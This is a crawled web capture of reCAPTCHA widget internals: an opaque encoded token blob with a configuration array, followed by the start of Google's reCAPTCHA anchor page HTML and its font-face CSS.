OBw5l1w7pZw5fDg1zDiGDCsMKUwrrCrMKxwrcJFsK2dsOLMUBXMcK2w6vClztTP37DksKFRXXCq8KPwocCw7PChDXCk1zCklHDhFfCusOQa8OhVMKLM8O/B8O1Nyclw48nwoxrAcOAIsOMGgw+wpTCt8K2wrnDoDFqw49Yw4fDoMKdw6l1Q8Kvw6/[base64]/JnUydUVJEsOow5fCmsKzX8K0OCBFA2TDpgAJaC/Cg8KkwpLCgWTCqmfCsMO2wqbCqADDpzrCpMORO8KTPsKMwqDChMO5M8KyXMOEw6TCli3ChxrCrlcqwpbCmMORMBcfwqvCkxg3w75lw6N8wocvFy4Lwroow5BpVnhHdk/DolvDhcOWfRxowqsdcwnCu0AdVMK5EcOnw7fCpjXDpMKywrDCisO+ccO7SBXCvDZtw5HDuFfDn8O4w6cXwq3DlcKRPgnDtTNpworDlTk7ZTnDl8K5w5osw4zChxIbCcOEwrl4wq3Ci8K5w73DqCIqwpbCvMOjwpJTwpoFXsOjw7HCq8KvJ8OTFMK0wq/Co8Kgw6hWw5rClMK3w7RyZMKVOcO/M8KZw4LCgUHDgsOWKiPCj17Ckk4dwqzCk8KoScOXwo0iw4IaE1o0wroVCsONw6xCZnEHw4JzwpvDjXjDjMKIUGBFw5HDszp1PsOLwqDDrcOSw6TCtGbDjsOBQjQYwqTDk2pNCsO0wp5YwrbCvcO1w7tbw4l2wrjClnFLcBfDh8O1RCYRw7/DoMKSKwBYwp7DrHPCki4CKVTCk2wmfTbCvWnCihd1HHHCvsOqw6/CgzbCpWoCJ8OOw4QmLcO5wo0ww7vCusOcEC1nwrzCoWvCmBTDhkTCpx02YcOuKcOtwpcew4fDphhXw7fCjMKKwoXCoAvCjQxNGx/Co8O/w6QsLlsKI8KDw7/[base64]/DkcKONkjCssKXD8Kawp8SY8KwB8ODFcKOJBg2wrIzXsOHEXfDmVDDqlXCsMOCaTvCg0fCjsOkwo/[base64]/wpokOVIMdsKowqzDmcKbJ8OQQMOtwpAmaMO9w6bDnsKTJhhdw4nCqCNtcz5+w73Ch8OAEsOsVATCiVQ4wqdNIVTDv8Oyw45rfDBFKcOVwpQRJcKQLMKFw4Brw75DaRfDnUl+wqzDssKwCUwKw5QbwpMaZMK/wqTClFXCjcOqJsOlwpjChkdufwXDpsK1woTDvG7CiHJnw5kWCFXDkMKcwpgWbsKrcMKmAUJuw4rDmV4Iw6Fef1fDnMODAzdNwrRRw47CgMOZw44gwq/CrMOAasK4w60gVCx0PzpSY8O9PMO2woQGwo0Pw7ROfsOiYzNnJx4Ww5HDsAXCr8OoMlBbZDwUwofDvFBPfXN2LXrCiFjCowUXUEEkwqnDg2/CgzNke2Y6VV80HMKFw5Y/ITzCssKvw7Mywo4TQcOgBsKtNh5iKsOdwqhGwrlRw5jCocOzQMOvFmTDqcKtJcKkwp/[base64]/G8OKwrrCjcO2wq3CjxLCl31WbFXDtsKCJWFyw7rDhcK1wrdrw4fDlMOAw7fClklXYTsQwro8wqHCggB6w4s/w5Q4w73Dj8OxfMKjfMOhwrHCicKbwoPDvm9iw6zDk8OuWAJfJMKFJWXDjTfCiT3CncKPUMKowoDDqMOUaH/[base64]/w6rCtyLDnMOsw6XDscO1e3JJMFlzMEcjGMOZw4/DsMKow6hmAmUIXcKgw4Eidn3DsEtiTBzDvHYMbn4WwqvDmcKyJwN+w4dCw7tHw6XDoB/CtMK+NyXCnMK1wqVHwopGwqIJw5LDjyl7Y8OAV8Kuwp1yw60XPcOFQQoiCXvCtA7Ct8OQwqHCvSUEw5vCtmfDhsK2I2PCssOXB8OSw5IfB2XCp0UPQk/DrcKCesOfwqolwotOCw1jwpXCl8KrA8KPwqoKwpTDusK2d8K9UAAVw7ESYsOTw7PDmgzDsMK/[base64]/woccwpw+McKEGnpnUMKTwr5RZcOJUsKnwqTCucK3w4fDvRd4BcKMYcKmbxjCr1ZcwoYQwo4KTsOuwo/CswXCtWRCSsKwUMK5wok9LEUxLyYsXcK6woDDkCfDksOwwq7CuCgJCTwzSzx+w7lJw6zDnnEzwqDDoRXCtGXCt8OCI8OqS8ORwpN5YDPDnMKWKE7DhsOUwrbDuivDgn48wq/CpAwowpbDpRvDk8KXw49HwpTDksOBw4lYw4Eiwo59w5IaCcKeC8OeBG/DvsKFMl5SWsKjw40Mw4zDimDDrAF2w7zCkcOowoh8JcKFDGLCt8ORFMOScwLCgXbDnMKbew5jXTjDtcKIRU3DgcOpwqDDh1HCjSXDlsOAwq81ABc0JMO9YVxow5EYw5ZOasOJw7RFVWXDvsO/w5LDt8OBZsOawoZJVR/CgXfCs8KRUsK2w57DnMKmwqHCksO+wq/CvUJSwpYkWmvChV9yYnLClBjCjMKow4jDgzYWwrpSw4IawoVMVMOWQcOvAXrDgMOsw61/[base64]/DvcOtwpgBP8KTwq0eBV4NawjDrcKDMsOXAsOcAS5pw6oFMMKLWDpmwpxKwpUZw6bCucKHwr88VRLDvMK4w4vDj1xdH09vdMKwIzbDrsKIw5xFYMKqJnI5BcKmD8OiwrxiGj1vC8OOWHbDrB/ClcK3w5nCscOXIsO/w4hRw4XCp8K3BjDDq8KIUcOmRyNjV8O5VVDCkAs9w6TDozHDn13CuDjDuj/DsFQywpLDog/DtMKjOiQiN8KVwpkYw6MDw4/DqDcjw6wlAcKOQBDCncKML8O/ZEnCrhfDi1QHFRlVA8OfGsKfwotDw4RsRMOjwrrDuDAaPHLCoMKKw5RIf8KRMy7CqcOOwoTCv8ORwrcYwrwgXlNbVQTCmlrDoXvClWbCsMKjRMOfTMOeImrDncOqDhrCmX5XbE7DncKTMMOrwrgePkgBT8OzdsK7wog/WsKTw5XCglMxOirCvAN7wo0QwqHCoX3DhApqw4BBworDil7CnsKHa8K4wqLDjABIwrLDrHZMd8KFWEQkw4t6w7Ekw7l7wpNHa8OLJsOxWMOqaMOiLMO8w5LDrQnCmHLCkcODwqXDv8KXNUrDog1GwrnCncOTwqvCp8OVFx1GwqVewrjDgxk6HcOrw7DCizc/w4tUw7cYYMOmwoLDlEA4T2NBHsKaBcOOwrEePsO5WXzCk8KVZcOZGcOLw6ouZsOdSMKVw6hxExLCgy/DvB1Gw4k/fHrDhsOkSsKGwo9qSMKeYsOlBX7Dq8KSecKZw5XDmMKlAksXwr1TwpXCrDRowo/CoBpLwpDDnMKyA0kzARshEsOuMHzCoiZLZEhqKTLDsgHClcOhQncJw6E3PcOLK8OPV8ODwpwywrTDggYGOF/CtEhDFwJZw6dsbiXCicOwL2TDrHNiwqEKAB0nw4zDvcOXw6DCksOHw5JuwovCiyVHwpfDs8Oaw6PCssOxdwxVMMK3R2XCscKrYcO1HgjCljISw6vCosO2w6LDqcKIw44leMOHLhXDocOowqUFwrrDrh/DnsO3XMKHC8OeRsKkc258w7VOL8OpI3XDlMOqchLCgXnDiRYZWsOSw5AkwoZ7wq19w7tFwpNGw7JcElIew4R/[base64]/w5Qdw7DCkcOiwplRTcOHVMKcMUjCmcO2w4Jew4ggLUgiPcK0wqg0woEjwrsqKsKpwot4wpt9HcOPfcO3w5EWwpHCqFXCscOIw6DDusK0SxIwd8OwWQ7CssK3w7xCwrjCjMO0J8K6wobClMO8wqY9GsK3w6MKfBDDkRwHesKDw6nDosOWw5U5AknDoz/Ci8OEUUjDmg11XsKTeGbDj8OCC8OTAMO5woIQJMOtw7PCjcO8wrnDrgZvKQ/Drwkxw55nw4BXBMOqw6DCr8Kww6Vjw4zDvxlew5zCn8Kew6nDsnZQw5d9wolwRsK+w6/[base64]/DjMO+USA1ECHCpnEUAsKIwpVUb1oVZV7Dk3PDtcKqw6ctNsKGw7cce8O9w6TDpsKtYMKHwq1BwoR2w6/[base64]/EDMMw4HCvsK0AiLCmcOHwo7DgBU5wo/Dp8OPw7cUw7PDm8OCO8OfCx5xwo/Cln/DhkI/wrXCujlZwrnDrcK3dlIGFsOqeBRUUkDDqsKnZsKLwrPDgMOiVVA8w51wPMKMSsO+U8OXQ8OGO8OVwrjDqsOgUUrCskR9w6fCq8O/M8Kcw65iwp/DksOXAGBYSMOmwobCvsKZU1cSdsOKw5J/w7rCr1zCvMOIwpUNfcKpaMO1HcKGwqjDocOifm8KwpcDw68dwqjChVTCncOYH8Ojw7/DtgUGwqxAwq5twpdUwrvDqkXDpyrCv3dyw6XCosOJw5rDqnPCtsK/w5nDnFTCjzbCpyXDgMOvDVLDpjLDj8OtwrfCtcKhKcKna8O5FsOBPcOfw4nCi8OwwqfCjGYJMThSdjERVsKVGsK+wqnCssKvw59hwpvDim47GcKWVgNCJMOGYE9Iw6VuwrwhLsKwS8O1DcKCe8OGGMO8w4oJZHnDrMOtw7F/ZsKqwoxbw6XCk3vDpcOWw43Cj8Kgw5fDhMOtwqYTwqp+Q8OcwqEdXiPDr8OvHMKowpJRwqPCk1XClMKIw4/[base64]/w6fDtsOrwqM4Y8OEw4nCijrDtMKPw73DosKyX8OgwpHCncOMPMKRw6jDscKibMKZwpV8MMO3wqTCk8OLJsOaLcO2WwjDoWdNw4taw77CgcK+NcK1w6fDn1xLwpbChsKXwqsQVgvCvMKJeMOywrDDu3/CkzJiwr4WwqFdw5l9IzPCslcywpbCl8KVZsKzMk7Cp8Ozwr4zw6HCvCFBwq8lJAjCsy7ChgY7w5wZwrIvwpt8bnHCv8KGw4EEQCozW3skQGE2c8OCWxI/w45Tw6/[base64]/CmsOywqw7VMKlbHnDlSjCmMKZCU3Cg3nDqy0yR8OLAnE7ZGvDlsOYw4k8woYZbMOew6HCtXbDgsKDw6YswoLCs2HDmiY9cxTCsVAUcMKkNsK2FcKWc8OyPcOrRHvCpsO8McOvw6zDkcK9J8Kdw49vBUPCmH/DkC3CicOEw7Nkdk/CmAfCiVl+w41Iw5pHwq1xTXJNwq9vDcOZw7lTwqhaM3TCvcOhw4nDpMOTwqweZSnCnDwFBsOjSMOKwo8UwozChcOzDsO1w7nDg2nDuSbCgknCi0nDtMK/K3fDnzdIP3nCg8OQwqDDpcKwwq7CnsOBw5rChBhbfhtOwpTDqDtFYU82NHMmWsOtwozChSkJwrTDojBpwppCQcKTBMO+wo7CtcOjXibDoMK9LV4xwr/[base64]/DkcOdfzzCiMKNMUXCsGvDnUDDp8O3woTCksO5SMKibcOQw5kPHcOKPMKQw6wifTzDh2bDkcK5w7XDpEQ6G8KRw4hICWBOcjEtwqzClwnChD8LCmXCtEfCp8OxwpbDkMKTw53DrENFwq7Cl2/Dr8OuwoPCvXcZw6V2HcOWw5TCkBkqwoLDiMKLw5l9wrvDp1HDt3XDmFPCgsONwq/DvTvDhsKoccONAgfDvcO4fMKOF2Bec8K5eMOpw4vDl8KvVsKnwqzDksO6UMO8w6Y/w6LDnsKXw6FELXvDisOWw6ZeasKYfGnDr8OEDB7CjAoqdsKoG2TDsE9MBsO/DMOhbMKtfHY8QyI1w6bDim8dwqEPMMOFw4TClcOjw5t/w7ZBwqXCscObOcKHw7M2ciDDvcKqK8OfwpQRw5YVw4jDsMOhwowUwo7DhMKrw6Nhw4/DnsK/wovCk8Kyw7RHDmfDmsOZWMO0wp3Dg3xFwqnDkFpYw5Ebw5E8BsK6wqgww4xpw73Csgtbw4zCu8ODbGTCuE0XLR1aw6gVFMKyRwYzwpxDw57DhMOIBcK+TsOGSR7DrcK0RBTChcKKPHgaBcO/w7bDjX7DjGcTZsKTPAPChMOqJmU2YsOVw6TDkcObLWlBwp/CnzfDnMKbwofCrcO/w48ZwobCpB0ow5ZYwoVWw68WWArCocK2wokwwoN5OQUuwq0UO8Orwr7DnQd2fcOWW8KzEcKgw63DucOLAMKaDsKHw4vDoQHDlkLCpx3CqMKjwq/Ch8OnOUHDoEQ9Q8Otwq7DnVtbLi9CSV9SWcOgwoJwLj4HWUhIw71rw7AewrtoIsKdw4AxAsOmwrQrw5nDqsKmHGolPkHCoB1+wqTCl8KyMDk/[base64]/CslNGwqrCosOXLsOPIcOlwrPDi8OpUl5FCGLCqMOUGTHDrsOBNMKDc8K+FjvDt3hnw5HDrmXCmgfDmRg3wrnCk8Kswr7Dm3h6a8Oww5B4FCwBwqVXw4INEcOswqAiwq8JPkJ4wpFGbMKFw7fDgcOBw4ocN8KQw5vDiMOHwpIJAD3DqcKHG8KEYB/[base64]/dy/CqEtmHAPCtcOOXmVzw6DChMKKUFNEecK1CkHDmcKRZV/Dl8O6w5AkfD1RNcOjP8KPOA9nF3rDoGPCgTRPwpjDhsKlwoIbXV/Crg9XIsKXw5/Drw/Cr2HCt8K2S8Kzw7AxLsKtH1xJw78lLsKcLwFCwp7Dvi4edmIcw5/Dokk8wqwxw6USVFoVeMKNw5BPw6ZIcsKDw5kZNsK9JsK5BRTDjsOxZwNHwr3CgsO4TiA/MijDu8Ojwqk4DwNjw6QTwpXDgMKHW8OVw7orw6fDonXDrMKRwrHDicOjQMOsfsOhw4zDr8O+UMK3VcO1wrHDoCfCu2/DtlJmDwvDhcOZwrvDsgrCvsOxwqJnw67Dk245w4HCvic6fsK3U0DDs1jDuyDDjB7Ct8Kvw7QsbcKTfcKiMcKoIMOjwq/CisKWw45mw658w6ZEUGDDoE7DosKVb8O+w6sSw7bDhU/DjsKCIGEuN8OoacOoFWPCkcOFKRQbMMO3wrx1Cw/[base64]/CucKHw67CrGcDw5Fxw6M5O8O0wroQVAvCk34sch9yTsKJwpXDsiBmeFgLwrbChcKRVMOIwqrDun/Dm2DCiMONwoAudy9xw4ENOMKFDcOlw77DqQk0XsK4wpkXMsOtwqfDuUzCtjfDngMcUsOxw4ksw4lZwr5aUXTCr8OzXnNyDMKDbz0jwopcSX/Di8K0wpknRcO1woIBwqHDj8KXw7wXw7bDtDbCocKxw6Adw5DDlMOPwqFawrR8VcOLA8OEDDprw6DDpsO7w6PCsFjDvjlywprDmmBnL8OwE2gNw705woB/QhrDhXl6w6FMwo7ChcKTwprCvFZpJsK6w4jCo8KFD8OnMsOow6JMwrnCucOMRsOKY8ONbcKZa2LDqxlMw4jDt8Kvw7nDtjDCqMOWw5pFXVrDt3Vgw4F/UFjCm3nDgsO2QEVpVMKHasKHwpHDpR50w7LChC/[base64]/Ch8KhJ1nCmmLCjD3DoXfDiC0/w5lTW8OxG8O5w4YqV8KPwp/Cn8Kzw54fB3jDksO5NhFPcsO8OMO4DXXCr1HCpMOvwqk/LUjCshtAwrNHE8OpahxuwqvDtsKQIcO2w6DDilh/KsO1R28za8OuARXDqMKiREjDucKawq1ySMKaw5/[base64]/OcKLw6XCiRDCsh7CnR4vwqsbwrrDhl3CszdGX8Oqw7fDrxjDh8KXNS/[base64]/[base64]/DqMO/CMK3NEdafsKFZ8Kaw4zCpG3CtcODDsKqw4bDusKXwohaDGDCgsKRwqVfw53Dj8O0EcKlV8OJwpjDr8Ohw44TXsOLPMKrU8KUw78Xw7lPbH5XY03Cl8OyAW/[base64]/w441bsO1w5cCZGjDvsKyw7RtwqYjbMKTwoJ8McOwwqXDnT7Dv0rDt8Kcwq9wSCoaw7ZIAsKYZXNewoc2F8KFwrDCjlo5C8ORTcKYeMKFLMKvOwPDq0DCj8KDWsK8AG9Ow4NxAj3DocKmwpIGS8KWHsKKw77DmAnChD/[base64]/TMO8CcKMwrLDsAEoZMOjwqcow6XCu3c4ZsOZwokywpTDm8Omw5dewqEyCxYLw6ZzMxDCk8K/[base64]/Cg8KzwoXCrSUOwppUw7JqwofDuBpaw6kVAQMuwp0aKcOkw7/DhkwKw44cJcOrwo/CncO2wrvCumVcb3kWHTHCgMK+TRTDtAViScO/JcOdwpgBw5vDmMOVAl1/V8K+IMO6AcKrw5k2wrbDusOoDcKkLsO/[base64]/[base64]/w73DlcK/YMOvPcOtIcKnacKCEsOaw5vDkMOEOcKeT002w4jCksKPRcK0bcKlG2LCsU/DpsODwo/DjsOvIT9Xw6jDg8O+wqZ4w5PCscOgwozDusODKE7CimnDsHTDn37CrsKxFUDDkG5BfMOFw5wKDcKDGcO1w40FwpHClkXDu0U/wrHCj8KHw40JB8OrHDQyeMOpGE/DozfDkMOZNRE+R8OeX2YEw75WYmrChEoAOyrCmsOXwq8KUHnCoFXComHDpC5lw4RWw5jDg8OYwobCqMOwwqPDlVbCp8KOJVfCu8OeBcK/woUPTsKSOMOiwpRxw6RhI0TDgU7DsGkrR8KLB3rCrAPDpTMmbBJsw4k1w4tswrdIw73CpkXDs8KRw7lSXcOQKHzDllI5wp/DtsKHbUMEMsOZJ8OuH3fDpMOVSzVFw41nIMK8NsO3Z25PasOCwo/DgQRowot/[base64]/[base64]/DrsKGA8K6w7bCo8KSwrXCslcSYMKjwpR5w5hXIcK5wofDhMKAdSDDhMOSeDDDncKIIBzDmMKbwqPCtyvDsSHCo8KUwohYw73DgMOyF0HCjGnCuSTCn8OuwqvDkUrDtTIuwr0yAMOkBsO3w5/DtT3DhD/DrSLDpEtxGgUowrcfwrXCvgkpS8OyL8OCwpdWfDtQwp0QbXXCnnfCpsOPw7zClcOOwogwwr4pw7FVfsKawqAXwojCqcKLw60Gw7TDp8K0WMOjasO8AcOxFDQPwq0/w5VoPsO5wqt8RRnDqMOkIcKMSQvCmMO+wrDDjyXCvsKUw5lOwrYQwqB1w6jCrTRmOcK/fBp0HMKSwqFRD0hewoXCsx/CliJ+w4bDgA3DkX3Cu1F5w4Q+w6bDn2VJNE7DsWPCg8Kdwqp8w6FJI8K3w6zDu23Dp8OfwqtFw43DgcOLw5jCnyzDlsKBw6MGZcOEdyHCj8Opw5hfQllyw5onc8OywqbCgFPDs8KCw4XCj0vCvMOQcQ/DikzCnGLCrBR3IMOIOcKwY8KMb8KYw5s0ccK4UFdjwoVWHsKLw5vDiyc0EXlcRlclw4zCoMKUw70sWMO6IQwQbUFNWsOifl1UKmZzGClRwqweRcOxw7UEwrzCrcOfwoAkeSpLA8OTw7UgwpXCqMOxYcKtHsOgw6vCvMOAJ3wgwonCm8KxGsKbdcKGwo/CgMOiw6plVGkQdcO1Rzt+P3wPw7TCs8OlMhs0FVcZfMKQw5YfwrRkw4Auw7sSw73Cnx0WVMOBwrwzUcO/wpvDphcJw57DlVTCkcKTQWjCmcOGcgo/w4Bwwop8w6gAe8KUccK9BwXCqcOrP8KtXgo1YcO2wo4Vw6hZF8OMP2ZzwrXCi2wKLcOoKljCjxTCvcKwwrPCtCRaesKCQsKBPirCmsOKbBfDosONWUvCnsKIFkzDoMK5CDPChxjDnyHChxvDlHbDrGAOwrnCssOSRMK/w6diw5c3\x22],null,[\x22conf\x22,null,\x226Lemno8iAAAAAARltjCwVr-vqH_iy37SyJl-Qf6U\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://perfectcommunications.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+CuWpErikoTPFSyABCaCD5Pte12HVDdlrxxz8MnxIM0\\u003d\x22,1,0,null,1,1768930132532,0,0,[148,191,6,150,65],null,[153,74,32,153,124],\x22RC-rOeDXDXVN4aWRQ\x22,null,null,null,null,null,\x220dAFcWeA7MTwu1NJ6inkJRNu0WKKyKH6-Bk_uGSqw1Mjuoca0qhsGEUUrrX_nlMsCDVAW4lPWtWuCkV5MGhxGvkvzgxauCSFNqGA\x22,1769012932525]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfsAwATAAAAAFnqBH1A4JYtjZ6zEpZlnU-Pj0Yk&co=aHR0cHM6Ly93aWRnZXRzLmpvdGZvcm0uaW86NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=gq4jbiqfusb
body_size: 49096
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
